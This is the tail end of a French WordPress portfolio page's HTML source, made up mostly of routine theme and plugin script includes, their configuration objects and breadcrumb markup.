<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"87626fe541"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"B110","item":"https:\/\/www.solastra.fr\/portfolio-items\/b110\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2025-12-26 04:54:42 -->